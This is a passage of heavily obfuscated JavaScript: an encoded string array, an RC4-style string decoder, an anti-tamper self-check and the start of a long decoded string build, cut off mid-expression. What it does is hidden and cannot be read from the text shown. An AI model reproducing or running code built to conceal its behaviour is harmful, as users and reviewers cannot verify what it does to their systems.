','WPKrE8k8WOe','fM/dNq53','W7XfWQKDW5m','WRuVaSkMW5i','f8koW7ZdSSoG','CCozWRhdV00','lSk3eXBdNq','nSkCW6RdUCoW','ff1TgXu','ymkEbCk2Ea','CYhdPIaz','W6fsWRHCma','W7yeBSkyWPO','gKJcQsv8','WOKwC8kRWPu','zqjigSo7','WQC1xeldNa','W7XkWQXFjG','W599WRpdVSog','W4uLWO7dL8oy','f8o0WQlcJ0O','W71AWQOwW48','fNH7kgy','WR3dJCkhWOldPW','BrPtg8oC','WPOpwCo8ca','WOddV8kKW6ddHW','WRCfhL/cJq','W6JcVmkhW4Sv','W69zWPjWFq','dSkChHxdHG','WO1lFf/cQq','WQvvd8k9W6K','zSoUWPJdM3C','W5FdVG/cUq','W4boweqb','W7hcJCkRW5BcJG','W7ahwSkoWP8','b2xdPdrO','W5ddMIZcKmo3','z2rcWQRdHq','sSkXzmkpzG','CWHvWR/dGa','xCoNWPZdKx8','u0NcKNuO','W7XNWOFdJmoA','cqJdQd4u','wLJcImkHtW','seJcLmkWqG','kxTIkJG','W4NcHCkmW5ZcQW','EvvcWRldMW','qSkcW45bxG','WODTWOrZhq','WOyIkmkLW5y','yConWOVdMfO','W7TtWO7dQSor','zvBcUfSz','bmkTruRdJa','iComWRVcLuW','zHDgAmoT','W6FcOvJcPdW','smkMW7/cVH8','WQBdLCkqWOtdRq','B0P7W4FdGG','CYZdUtKu','W7JcPSkZW6dcKa','qmoaWORdGGq','mCkAgG3dIG','WO44wmoKpa','W5lcQCk4W7nX','rvhcL8oglq','zH9AB8o3','v0FcLCogW5m','W69pvbSh','a8klW4foWRm','uwRcKmodW6i','gWX0qSoJ','vZfhF8op','qmoMW7pdMGW','vu/cHmkPrq','eCkAkZxdMG','W73cNepcKs4','Aw9GW6/dTW','D0pcP8kmEG','mmo1WOVcTui','WRqFjL3cJW','WOGZzCkjWRC','W7hcOK/cItm','WRqZBmkHWQ0','wmoKWPtdVLy','W6ddMKTxWRC','W6uEWQBdUCob','vXPEvmov','yKldPa1Z','q8ocWORdHae','WP0nBmkGWPu','WQZcLc/dRqy','WOqWBmoZW60','uSoeWP7dGWe','W5PzFtSS','D8ohWRVdOXy','WPuffuxcKa','WPhcO3hcTam','lw7dIu9P','W6PAWPJdKSoj','raldJGOd','ssNdJs4f','W5LMrMuz','W6r3WPG3W7i','W5NcNuNcGHu','nSkhW49fWPe','W5TLWRddTSof','aJTmngy','WRS3vmkkWO8','DCk9qSkCEW','qCo2WOJdJNa','igNdGWz7','oKVdJHFdGG','WPKCymoFW6W','v8osWR/cMfa','o1BcJXFdVG','nmkmcqpdIG','WO3cQmkOW7Sg','W6vSW6lcVxW','WOiHBCoAW6e','W7W1WQFdS8oy','W6xdTr3cUmok','W4zmCZ0Z','CrLxaCoe','WRZcMNCRWPa','WPldSGdcRmo2','k8kucbJdGG','W6jyWPJdIa','gNNdGcjS','uSoLWOtdRs0','W7lcVCkrW68u','W5LDWRf9W4S','mmkylYtdPq','r8otWPddIbi','oMNdQNFdGq','Cu/cOSo/W4W','W4fZuKyF','nb/dR8kkWP7cHmohW7PQW7Lb','AKr7W4ZdNq','W4xdIgLdWOS','WRWepKBcLq','WP5AW5lcHmkKxxfuASofkG','WO0BuCoLaa','o8krlI/dGG','s0ZcG8kMwG','W63cLCkNW7K2','W6z4WPjvtW','a2/dKq9p','WPOpsSo+dq','nmkjbGxdMa','oSkOlHddNW','WPOswSoVgG','W6JdLtJcI8ok','vulcUv4F','uCkygspdPG','ehb2dJG','ff5Ocre','Bu1JW5tdJG','W6DWqXeo','W5qIqCoDvq','CCkmW4L5Ba','emkogXpcPW','W4FdL2zbWP0','hSoUWOVcIva','W51sWP/cK3G','CYxdPIih','W7bZW5ShW6y','yCoHW73dQgC','WQ4uCMlcVW','W4/cJghcTsS','WR0IlmkAW7u','WRuWqr0N','BHDjASol','WPygrCoZeW','iKhdHs99','i0VcSKyM','W5nGrKeq','BtRdRISd','qeHGWOpdTa','DvH5W4ldJG','wsLvu8oB','WRBcNH7cKa0','W7pcReNcIZ8','wSoNWPFdNNq','W4u3ESk6uG','rCooW7VdM8ow','n8kvFLpdVW','W6z0jCkBBGxdPSkhWRa3qW','W5TvWOFcL34','WP8Vn8kVW5e','rJRcT8o6cq','WQBcHIddVri','oe7cMxeW','gv9Phre','omkMWPpcUM4','wCocW77dLmov','W4XlwLKC','W7WHtCkxWOK','W6vlvmk7vG','CCoLW7BdQSov','qLVcNCkGrq','WOWQuMRcVG','jCkbW4jxWP0','ymkzW4fewq','W55guLut','xg3cISo0W7W','yu1pWRddOW','W6hdMLDZWQm','b3ZdTWhdKq','WPigjCkhW5S','vvzrW43dGG','tmooW7NdL8oE','d0ZdJI9z','WQSXz2FcRG','WO7cN3upWOy','yvhcKCoagq','W4izAmk6WRu','W7RcM8k6W5q8','ChjEWR7dKW','r8ozWRNcUWC','W75cWPXoDW','e8k8msFdVq','W7DXW4WIW6S','WQlcHxmNWOC','tmoTW5xdQCot','lSkDhrddKa','yCkqW6RcNeC','W4LFW7ddKCoF','vrhcNmozkW','vurtW7ldPq','uvVcOmk1jW','FXRcNmoUoG','WQlcNZxdRGC','W7KBumoOgG','W4BcGmkRW5tdJG','sJ1Wzmo8','W71LW4W+WPu','W43cKmknW7BcJa','W4vWWPtcRLe','W6BcVLlcJYm','yhFcNcSb','W7qLWQldVSoa','kCkBW5XTWO0','W7dcJeRcIdm','zmkVbSk6CG','W6X6W50GW7S','W6eSsmkvWPq','ACo6WOZcLG8','W7y8wSkvW7C','WR3cGt7dRJS','WOiragxcKW','WReuuLZcTG','WQGPhCk4W58','W5PlA0FcIa','umkxW4jxta','WOGHze7cPq','ggVdOGhdMq','rmkwW5DExa','vCoqWOFdHGC','WO4QE8kHWO8','vCkzW4jFwG','vwpcGSoLW4y','hSkkgtpdPG','W7VdKYJcL8oz','cmo6WPNcIuG','W6aYcvZcTG','W77cVLhcKY0','iKJdHJfj','WOz7WQ3dNCoc','WRpdL8kAWR/dVq','BM99W4ZdNa','tMToW5lcVW','zerrWQhdVG','W6ldS0T6W7C','lmkwdq/dKa','mmonWQpcPhu','WR4EkNFcGG','W5JcJCkuW5NcQq','BxzalsK','W75RWPddGSoy','W6f6W4yAW68','kmkkvfFdVW','hhzNhSof','W6xcK8kEW6OX','sYddHdOQ','W4NcGSkAW57cUG','u8ooW77dH8of','WQuveCoNW7m','W45Xvuur','W7NcJCkbW6hcLq','EhlcUf0D','W4Lwq8kIwW','yW1ezCo0','WR3dGmkBWP/dLq','W5VcLmkaW5NcSq','W7pcPmk0W7dcLG','W41WWOZdOmow','W53cOmkEW4BcQq','WP84ESkEWQa','lmoPW7hdHfO','FNzxWQRdIa','v0RcRCkPzG','smkqW4LftG','W6mrDmk5WPS','smkfemkjuW','n8kneaNdKW','WO8ru8oWdq','W4NcMY3cRXC','b8kIW7pdKmoe','W6tcRSkDW7uE','uSo4WP7dHMa','WO3cKsJdUXW','W4JcPw/cSXq','sNNcNmkhwa','W6zFWQtcRvy','WP1ywCkLWRK','WO4iDmkIWOi','WR49bCkIW58','WOCMfmkVW7e','ybzAdCoC','oxBdSJBdGG','xSoGW5VdJmoh','hg/cV10w','eLnKdWC','CMVcJmoiW7S','W7pcSSkkW7NdJq','BG5iASo0','W7mHu8kFWPO','DbTchSoj','uSohWQZcNdK','tf7cQmkoEa','W6TlWONdMSol','WQtcH0ldRc4','W75DWOLuzq','sNBcHCkMEG','zXPECCoS','WPqMqbtcVq','W6niWQ1SAW','W6SxzCk8WPe','W43dPezZWO8','W65XWPxdTSkG','WP8XBCoUfW','W4hdI315WOS','zLr9W4BdJW','WO7cLfmeWR4','qmkjW7LEWO4','W4/cSCkXW7tcRa','v8oqWPNdNbq','W756WR49W7m','ywNcSfqw','WP4FfSk/W6S','EXfjCCol','zSoDWOxdMNS','EN9lWQVdNW','WR7cNg01WPW','W6bbWOjiDG','W4jJW7KEW68','krxcS00G','tSocWPhdMbm','mCk1u2NdMW','pMpdJqm0','W5fnWQJcQx8','CSocWQS','AuRcJmkOqq','qxxcGxWU','WQCSqMhdIq','EmocWPZdHqC','DxPPW4/dLq','mmkXufhdKq','WRiQyulcGG','W7XusXeu','WPqogvdcIG','W4n5WQawW4m','W5xdL2DhWO8','WR5/WO3cSvK','jCkfCwVdIG','W7HyWOHmBa','WQW6rSkm','su3cH8kJxq','WOaroxhcKG','WPqcFMZcKq','wCo5WOBdMN8','ANpcS1mD','W5ddRKDdWR8','swT2W47dTW','qCoCWOFdNGG','rSkgwCk/CG','WPi+FSowWQi','j3/cK3W2','g3hcQqX1','nSkAcGJdHG','W7STWQHTnq','wtRcV8oeha','C8oHWRVcIr8','yGtdGa4i','y0T3W4ldHG','W5pdKNvqWPy','xt3cV8olaG','W5jDqCoisG','yCkby8kwxa','oxldLYDZ','c0ZdHsnv','WO3cOaxdMZ4','CwXrWQddNa','rIHZjCoZ','WOFcRLFdRCkHy8oFzaTSW4W','vCoHW5fvWPu','cmk9W7HXWP0','WQ8kACoqW4i','WQ40zMdcSa','AWFdRKnU','W6xdGt/cJ8oj','EmokW5/cSCoJ','qeVcMCkGxG','i2JdRGhdRq','nCk+W7FdRCou','W65FWQvutW','W79AWOu3W4K','ExpcOt4z','W5BdKNndWOO','W7JcM1xcIuG','W6X3xguu','mmoOWOhcONO','W4zAWOtcH34','W7XrWQfepG','AWFdRemh','W6HAWQ5woq','W7i6W5dcMSo0','wZhcUCoAba','t8o7WOZdLN0','q2zBW7pdHW','W7faWP5zDW','cSkSBN3cSG','e8ksbGBdOq','Fe/cQSoaW6O','W7jeWOVdJCoi','W7pdRCk7W7RcUq','W4nYWPZdQmo8','WOFcTeWWWOS','W6hcI8koW7qs','WR5ZlehcTq','B3zGbmog','vtRcGCoSaG','FgdcKfCR','W4bnxvah','W5PVWPtcRxu','c1DPeWO','yg7cPLCQ','s2VcK8o+W6e','h8kSW7RdImox','W7HFtCk+uW','bCoTW7dcTsO','W4rGWRNdUSov','d0VdLtDq','ixlcHN02','t8kIW5rkxW','E0tcHGrO','zGPAA8oZ','WQtcHIFdUa4','wSojWOBdLhi','yh3cO1SC','W6evtCknWRC','k8klW4LlEq','W6K2WRhdSSot','rmkiW5LAsq','zSkSW5HGnG','g8kjjeddNG','WQ3dHhbWWQG','DXLXsCoB','WPugEmk/WP0','WRKupSk5W50','eCk1W7BdMSoh','dCkbsmkauq','dGHqWR7dVa','mCkkW4pdQmk8','WPabwSo5hG','WRa/A0BcHG','lvf5cZa','heNcU38T','WQWUhxVcTG','tqVdMrKZ','csNdVZ8X','WP/cGLWBWQe','emkIW4NcP8oC','srRcHmozkW','W7bnqCk4qG','W4/dHwD3WRy','vXZdIra6','W6TWBLO7','mSkBgaRdMG','WQW/EfNcQq','WOaIk8kLW7u','gYbnW7JdIW','h8kBW4nfWOK','qvlcK2mV','W41lFJWU','gCo0WPRcH0S','se7cL0u5','B8kVwLNdVW','W7nAWPJcSvK','W41WWOFdISoY','W7LpWOhcRvS','a8oOWP3cKvO','W5PBwmk3BG','W6LzWO5zAG','k8kgW51fWQ8','W65UWQzTuW','W51wWQHkFq','WO8TrCogdG','f1nKcXS','W69lWQvwDW','W6aJWQxdPmon','tmkdEmk1la','WPGhrCo5fa','uSkoAmklwa','WQ3dIKzuWPy','WO7cUheKWQa','WRS0CNZcOq','WO/dJmktWOZdPq','lhbbpIK','WQ3cGsVdSWa','W6XHW5GkW7S','W496WRRdVmoy','W65KWR9ftW','W6vwWR5knG','WOqWDdRcOa','W6PyWPNcK1a','W4C0xmk8WRC','WQtcKdJdOqm','WOmlnmkzW7K','DCoHWPdcHsS','WRKTESoZW48','FWXCCCo8','W6zqWRPclW','W7jeWPRdKCoE','W4XrWRldISo+','vLJcJ8kQrW','qSotWOBdGa8','zx3cPeyk','F2tcISorW64','wmoKWONcP30','W6qPWRpdP8oe','pCknW5TgWPK','CsZdOZyq','W7beWOBdUmo0','W6fAWOzBBq','W63dJsxcHCob','k8kwW5jSqa','W6zeWQfmnG','hKFdKZddLq','m8ojW73dPSo9','sCkYW5jhwa','W7ztxCkRvG','sSozW7VdLSow','y2z3W67dQW','tmoMW6ZdRmoF','WQxdImkoWOddTa','huRdLXxdUW','g1ldJJvD','W4W3wSkqDq','W6RdNtFcICof','WQm+kLBcQq','hmkUW6ldMCoa','W5fcWRZdRSoA','WRaBb8kIW5a','W6zxWPNdNSob','uSkrW5HgFG','W5reFseG','kNxcHh85','W49zWRNdNCoG','lCkeW45FWPm','W6tdLgjKWRu','W6ldJ2LCWPa','xX9vDmo+','WQZcIfaSWPq','W5jpCu4i','tfVcLSkSsa','W7TwE0i/','W67cV0ZcIt4','W6BdUahcICk+','pSolWOtcOfC','avFcPMas','qMVcH8ktxW','W4ZdH3nAWPS','W71GWQDSwq','WPaxvLVdIq','WPKfa1lcNW','xmoTWPBdHwm','W49eDce/','WOaAD8kHWP0','bCoVWOBcGfe','WO7cHuWVWPu','W786sCkmWOK','d8ksDNtdSa','umoAWPZdIrq','W69VWPldK8oy','CSorW4ZdISov','qG7cOmombG','W51vCYa7','WQG0aSkZW4e','W5j5WOJdN8oH','WQKnE8k/WPW','q2VcPf0r','WQ/dM8kCWOhdOa','BX9iF8o/','B3zKeCoL','WO48Av3cKW','xuBdJGNdPG','vComW6RdNmoa','mmkPwLtdKa','BIFdPZWe','eeRdQdddPq','aeZdQZu3','WOyldflcMq','W5X2wmkEta','WRO/ywlcNq','Eq1BDCo1','WRyVzKdcLq','W4vjWObhfG','aSk0tvFdIa','qmoAWPRdGbi','tCo8WPBdVLa','uSoqWOtdNra','W7LpWR4gW5K','qCoPWQ7dJNG','DSkcWRhdILW','W75htMKw','W4D8W58EW6q','efFdHdJdGa','zgPRWOVcQq','W7a8wmkfWOK','W7BcTSkrW6Sj','WPSypLdcLW','g0FdMqddUG','W5/cGSkpW5BcHG','kSk8CsxdUG','lCkZAMddMW','FMHDWR/dLW','W6VcLSkAWPqZ','jb7dObFdPG','WRNdM8kEWOxdSG','WPamsSo8fa','t8oaW7pdLCoF','WQxcI2OOWOa','W5nNWOmIW7G','WQSpy8kmWR4','W47cGmkEW4pcRa','W61AFmkRuq','W51oWP3cN3m','iMRcLxiM','W7FcVwlcLaO','W5RcGSkBW5BcPq','s8oxW67dI8o8','W71fWOfoEq','eMJdPZxdHW','W75gW5OIW4e','zWHZCCoi','WOtcP14sWRW','uSoTW7vIwq','W4GZgmoBWRe','WPWfhu7cKG','W454WRhdK8od','f01NcXq','C8ozW4ZdRCk8','sW/dGr80','W7m2WP3dJCor','W6PrFmksua','d0VcQtT5','W4LtzJGS','WPqUiehcJG','EmoUWP3cMtO','W7adqCk8WQS','fmoXWP/cGfG','ymoGWRpdJhC','EH9FySo8','WQhcTWldNY8','aCkMW4z+WOS','W7XsuCkYBa','AmkxW502iW','vJRcPCogfa','W41gysmU','WO0trSo6fq','W71xs8kRAW','rCoMWPldLw0','u8o5WQFdMJu','DbXhaSoE','W53cLCkPW4pcRa','W4NdI35vWPm','W7PGWPKVBq','W4BdK2byWOO','dCk2teNdLq','nColWOxcJKW','xWZdOXbhW6ZcGYOPFmoi','jwldJq7dLq','W4XcWR92oW','tSooWP/dVq0','W4uQpcb5','AmkjWQaJBG','B8o5W7JdVSoE','qCoqWPldJXK','yaVcGmoDjW','WQWTBmkrWOG','W7RcI8koW64v','WRVcSZ3dGGK','kCkJvLFdIG','W5xdHgngWPq','WP0AwSoScq','vSo9WRhcSrC','W4fWWRRdVSoJ','WRy6nCk0W4W','k8oLWOlcIKW','bSo2WOxcHfW','C2dcUwqE','WPaurCo4ka','hmkQW7LOWPe','W6ldO2vgWO8','ovlcM0yK','fCkqnaJdRG','WQZdGSktWPFdQW','W6qOWQhdP8oB','v0hcTCowW54','W6PoW6rLvW','W7r5WP3cRui','WO8dwSo6da','W7j9WOfyCq','W6RdGsxcJCoH','n8k/W5ZdUCoz','W6q7C8oRW4K','wb1rWQVdMW','W7HRCmksna','uwNcVmkhEG','W6ZcU8k7W54Z','Bx/cVmkWsG','WQvFWO7dO8oM','l8klebtdUa','xuhdRWddLq','WPKCfutcKW','WOqUECoPW7W','BfDWW5ldKa','WP0EdelcNW','WOFcPHxdOa4','kuZdIqXj','W7LiWPFdISok','WQVcIZ/dOqi','CeRcLSkQya','WRi6hSk2W7m','W6BcM8kFW7Sf','xCk1W41Eza','ChFcO1ub','W6ylA8oUlJRdJq','eSk8laxdHG','W6GJWRldUCoD','DmonW7ldHKS','u3PZW5BdTG','W47cGg7cOq','WRKOdSk8W58','WRRcHcRdMG0','FCo9WP/cNZm','W7LvWOrrEa','mNtdTaddSa','WOeUFmoOW6W','W5zrWOFcI3S','W5vfreWF','W7bFWOtdJSos','WOiuyCkOWO4','W51sWRFdICoE','WQKYChBcRq','W5WDtmkdWR4','BrzvgSoD','W4TzCJWX','aCoXW73cOK0','F0PxWPpdMa','AutdVsaO'];function _0x6346678d(a,b){a=a-0x70;var c=_0x6346678c[a];if(_0x6346678d['LKrccu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6346678d['uWtAWb']=h,_0x6346678d['SekdwQ']={},_0x6346678d['LKrccu']=!![];}var e=_0x6346678c[0x0],f=a+e,g=_0x6346678d['SekdwQ'][f];if(g===undefined){if(_0x6346678d['KSVFcp']===undefined){var i=function(j){this['kSmTGn']=j,this['dtVIcJ']=[0x1,0x0,0x0],this['lGcrIN']=function(){return'newState';},this['FGRljX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mEvWIE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['heeXMa']=function(){var j=new RegExp(this['FGRljX']+this['mEvWIE']),k=j['test'](this['lGcrIN']['toString']())?--this['dtVIcJ'][0x1]:--this['dtVIcJ'][0x0];return this['zfdYMK'](k);},i['prototype']['zfdYMK']=function(j){if(!Boolean(~j))return j;return this['XxOWVS'](this['kSmTGn']);},i['prototype']['XxOWVS']=function(j){for(var k=0x0,l=this['dtVIcJ']['length'];k<l;k++){this['dtVIcJ']['push'](Math['round'](Math['random']())),l=this['dtVIcJ']['length'];}return j(this['dtVIcJ'][0x0]);},new i(_0x6346678d)['heeXMa'](),_0x6346678d['KSVFcp']=!![];}c=_0x6346678d['uWtAWb'](c,b),_0x6346678d['SekdwQ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x6346678d;while(!![]){try{var c=-parseInt(U(0x104,'fOB]'))+-parseInt(U(0x161,'!eVt'))*-parseInt(U(0x761,'UL#k'))+-parseInt(U(0x7c8,'mr9K'))+parseInt(U(0x404,'yw6B'))+-parseInt(U(0x400,'G5^@'))*parseInt(U(0x686,'o^F*'))+-parseInt(U(0xa7,'mr9K'))+-parseInt(U(0x303,'YwfJ'))*-parseInt(U(0x432,'Q7Ga'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6346678c,0x20536),!function(){var V=_0x6346678d,c={};c[V(0x43e,'l(]R')]=function(z,B){return z<B;},c[V(0x275,'ddYC')]=function(z,B){return z!==B;},c[V(0x69d,'Q7Ga')]=function(z,B){return z===B;},c[V(0x7bd,'D]q[')]=function(z,B){return z+B;},c[V(0x167,'Q7Ga')]=function(z,B){return z*B;},c[V(0x644,'OEZ7')]=function(z,B){return z-B;},c[V(0x732,'pr&*')]=function(z,B){return z+B;},c[V(0x4f2,'!NNh')]=function(z,B){return z===B;},c[V(0x554,'%Y81')]=function(z,B){return z-B;},c[V(0x660,'#G%6')]=function(z,B){return z!==B;},c[V(0x3ee,'TK#B')]=function(z,B){return z===B;},c[V(0x1fa,'o^F*')]=function(z,B,D,E,G,I,L,Q,R,S,T){return z(B,D,E,G,I,L,Q,R,S,T);},c[V(0x245,'mr9K')]=function(z,B){return z||B;},c[V(0x7fb,'GWxy')]=function(z,B){return z(B);},c[V(0x29a,'OEZ7')]=function(z){return z();},c[V(0x452,'G2zI')]=function(z,B,D,E,G,I,L,Q){return z(B,D,E,G,I,L,Q);},c[V(0x50f,'TK#B')]=function(z,B){return z!==B;},c[V(0x4c5,'rMgI')]=function(z,B){return z!==B;},c[V(0x465,'pr&*')]=function(z,B){return z!==B;},c[V(0x328,'Ggff')]=function(z,B){return z!==B;},c[V(0x6f9,'4y@d')]=function(z,B){return z!==B;},c[V(0x618,'Ps2K')]=function(z,B){return z!==B;},c[V(0x1be,'rMcV')]=function(z,B,D,E,G,I,L){return z(B,D,E,G,I,L);},c[V(0x1de,'$rPV')]=function(z){return z();},c[V(0x6a4,'#G%6')]=function(z,B,D,E,G,I,L){return z(B,D,E,G,I,L);},c[V(0x4a1,'0L%#')]=function(z,B,D,E,G){return z(B,D,E,G);},c[V(0x5e1,'H@Qj')]=V(0x14b,'ELaT')+V(0x133,'UMk]')+V(0x3cb,'Ps2K')+V(0x32c,'q%h5')+V(0x5e4,'Ps2K')+V(0x9c,'%Y81')+V(0x662,'6N*9')+V(0x250,'jeUy')+V(0x3b7,'rMcV')+V(0x23a,'yw6B')+V(0x1b9,'bYX0')+V(0x358,'ddYC')+V(0xd1,'0L%#')+V(0x70,'H@Qj')+V(0x62a,'g#vw')+V(0x173,'l(]R')+V(0x7ad,'fOB]')+V(0x4ed,'pr&*')+V(0x4a2,'Ps2K')+V(0x575,'ddYC')+V(0x417,'6N*9')+V(0x7f4,'8#(%')+V(0x1ae,'$rPV')+V(0x249,'rMgI')+V(0x243,'OEZ7')+V(0x3c4,'o*L^')+V(0xb5,'G2zI')+V(0x817,'EIza')+V(0x7da,'g#vw')+V(0x59a,'6N*9')+V(0x850,'Ggff')+V(0x2da,'%nGh')+V(0x5fb,'j4y$')+V(0x421,'#G%6')+V(0x1e3,'CufW')+V(0x238,'TK#B')+V(0x457,'l(]R')+V(0x3ce,'bYX0')+V(0x7af,'ELaT')+V(0x3cc,'q0JI')+V(0x545,'6N*9')+V(0x64b,'ddYC')+V(0x1d5,'Ps2K')+V(0x120,'4y@d')+V(0x378,'GWxy')+V(0x2a9,'6N*9')+V(0x2bb,'b@Pa')+V(0x78c,'G5^@')+V(0x713,'$rPV')+V(0x5fc,'0L%#')+V(0x16c,'bYX0')+V(0x6b2,'^$*F')+V(0x81c,'(a!7')+V(0x605,'(a!7')+V(0x329,'Ps2K')+V(0x145,'j4y$')+V(0x822,'G5^@')+V(0xbd,'UMk]')+V(0x143,'q0JI')+V(0x5a8,'!NNh')+V(0x331,'mr9K')+V(0x83f,'ZnUE')+V(0xb8,'4y@d')+V(0x3d4,'yCH5')+V(0x76a,'#G%6')+V(0x848,'h9BU')+V(0x3b6,'Q7Ga')+V(0x251,'r1g[')+V(0x7a9,'Ps2K')+V(0x475,'6N*9')+V(0x369,'8#(%')+V(0x8c,'Ggff')+V(0x58a,'TK#B')+V(0x134,'rMcV')+V(0x216,'jeUy')+V(0x544,'ZnUE')+V(0x31b,'CufW')+V(0x656,'(a!7')+V(0xf7,'yw6B')+V(0x1c6,'UMk]')+V(0x365,'^$*F')+V(0x1ba,'ZnUE')+V(0x3f4,'ELaT')+V(0x52b,'r1g[')+V(0x162,'yCH5')+V(0x7c6,'4y@d')+V(0x7dd,'%Y81')+V(0x3e9,'G2zI')+V(0x324,'rMgI')+V(0x64f,'YwfJ')+V(0x1c0,'Ggff')+V(0x52c,'jeUy')+V(0x4ca,'q0JI')+V(0x3ff,'4y@d')+V(0x2ac,'l(]R')+V(0x156,'Q7Ga')+V(0x1e6,'Ps2K')+V(0x73a,'b@Pa')+V(0x765,'$rPV')+V(0x824,'OEZ7')+V(0x228,'yw6B')+V(0x67a,'YwfJ')+V(0x24b,'ddYC')+V(0x84e,'bYX0')+V(0x21f,'yw6B')+V(0x799,'l(]R')+V(0x384,'o^F*')+V(0x31f,'G2zI')+V(0x77e,'j4y$')+V(0x7ae,'ZnUE')+V(0x1db,'8#(%')+V(0x715,'yw6B')+V(0x3e6,'UL#k')+V(0x748,'D]q[')+V(0x5ad,'6N*9')+V(0x103,'Ps2K')+V(0x15b,'#G%6')+V(0x6fd,'!eVt')+V(0x14a,'^$*F')+V(0x207,'ZnUE')+V(0x668,'o*L^')+V(0x553,'CufW')+V(0xea,'UL#k')+V(0x6d2,'r1g[')+V(0x679,'g#vw')+V(0x24f,'EIza')+V(0x534,'pr&*')+V(0x80f,'8#(%')+V(0xf4,'6N*9')+V(0xd9,'q%h5')+V(0x788,'bYX0')+V(0x28e,'mr9K')+V(0xb7,'!NNh')+V(0xa3,'8#(%')+V(0x42b,'bYX0')+V(0x2e4,'fOB]')+V(0x5f1,'r1g[')+V(0x2bf,'Ggff')+V(0x232,'EIza')+V(0x4a6,'0L%#')+V(0x735,'mr9K')+V(0x256,'(a!7')+V(0x634,'0L%#')+V(0x485,'o*L^')+V(0x3ec,'rMcV')+V(0x5b5,'EIza')+V(0x520,'mr9K')+V(0x4d0,'%nGh')+V(0x47c,'G5^@')+V(0x76c,'o^F*')+V(0x33c,'ZnUE')+V(0x4b5,'#G%6')+V(0x6dc,'0L%#')+V(0x46f,'0L%#')+V(0x4fc,'UL#k')+V(0x561,'CufW')+V(0x661,'rMcV')+V(0x614,'!NNh')+V(0x5db,'UL#k')+V(0x61c,'b@Pa')+V(0x7fa,'Ggff')+V(0x4f6,'q0JI')+V(0x3ea,'(a!7')+V(0x274,'6N*9')+V(0x297,'h9BU')+V(0x312,'yw6B')+V(0x55d,'q0JI')+V(0x4c0,'G2zI')+V(0x667,'Ps2K')+V(0x611,'b@Pa')+V(0x52d,'EIza')+V(0x719,'G5^@')+V(0x447,'(a!7')+V(0x54f,'q%h5')+V(0x381,'CufW')+V(0x460,'Q7Ga')+V(0x607,'bYX0')+V(0x29c,'G5^@')+V(0x2d6,'aO(B')+V(0x3bf,'bYX0')+V(0x12f,'G5^@')+V(0x39e,'o^F*')+V(0x82a,'o^F*')+V(0x1e7,'G2zI')+V(0xa1,'q%h5')+V(0xe4,'jeUy')+V(0x7a5,'o*L^')+V(0x375,'GWxy')+V(0x40a,'UL#k')+V(0x4e8,'CufW')+V(0x71b,'j4y$')+V(0x33e,'6N*9')+V(0x490,'fOB]')+V(0x704,'(a!7')+V(0x23c,'G2zI')+V(0x4b8,'l(]R')+V(0x483,'o^F*')+V(0x522,'yw6B')+V(0x3fe,'G5^@')+V(0x64e,'TK#B')+(V(0x1d6,'o*L^')+V(0x34a,'D]q[')+V(0x1d0,'bYX0')+V(0xcc,'yw6B')+V(0x23e,'%nGh')+V(0x427,'4y@d')+V(0x4e4,'CufW')+V(0x70a,'q0JI')+V(0x4cb,'o^F*')+V(0x654,'jeUy')+V(0x4d1,'r1g[')+V(0x789,'bYX0')+V(0x6fc,'j4y$')+V(0x486,'o*L^')+V(0x10e,'$rPV')+V(0x3f8,'yCH5')+V(0x46b,'q%h5')+V(0x64d,'GWxy')+V(0x1ac,'#G%6')+V(0x496,'TK#B')+V(0x555,'aO(B')+V(0x1c9,'yCH5')+V(0x35b,'OEZ7')+V(0x7a1,'D]q[')+V(0x464,'r1g[')+V(0x643,'D]q[')+V(0x740,'G2zI')+V(0x397,'UL#k')+V(0x69f,'h9BU')+V(0x56a,'pr&*')+V(0x7ef,'l(]R')+V(0x5cb,'l(]R')+V(0x1f7,'CufW')+V(0x5bc,'D]q[')+V(0x33d,'CufW')+V(0x7bb,'Q7Ga')+V(0x1bb,'^$*F')+V(0x33f,'YwfJ')+V(0x61d,'6N*9')+V(0x46c,'$rPV')+V(0x2fb,'fOB]')+V(0x742,'g#vw')+V(0x7b7,'h9BU')+V(0x810,'q%h5')+V(0x4ac,'rMcV')+V(0x239,'Ggff')+V(0x78f,'o^F*')+V(0x1b2,'q0JI')+V(0x463,'$rPV')+V(0x411,'OEZ7')+V(0x492,'rMcV')+V(0x48b,'!NNh')+V(0x2b3,'fOB]')+V(0xb6,'^$*F')+V(0x349,'r1g[')+V(0x836,'jeUy')+V(0x3b0,'^$*F')+V(0x1dc,'rMcV')+V(0x4bc,'r1g[')+V(0x16e,'^$*F')+V(0x1da,'yw6B')+V(0x5bb,'g#vw')+V(0x189,'0L%#')+V(0x4c3,'Ggff')+V(0x19a,'pr&*')+V(0x10a,'%Y81')+V(0x195,'r1g[')+V(0xcb,'(a!7')+V(0x237,'aO(B')+V(0x3df,'h9BU')+V(0x54a,'q0JI')+V(0x75,'jeUy')+V(0x4ee,'fOB]')+V(0x2e3,'rMgI')+V(0x5bf,'ddYC')+V(0x335,'fOB]')+V(0x263,'Q7Ga')+V(0x7e5,'yCH5')+V(0x209,'o^F*')+V(0x832,'$rPV')+V(0x795,'o^F*')+V(0x5e0,'CufW')+V(0x2a6,'G5^@')+V(0x688,'bYX0')+V(0x1b7,'!NNh')+V(0x42f,'b@Pa')+V(0x3fa,'$rPV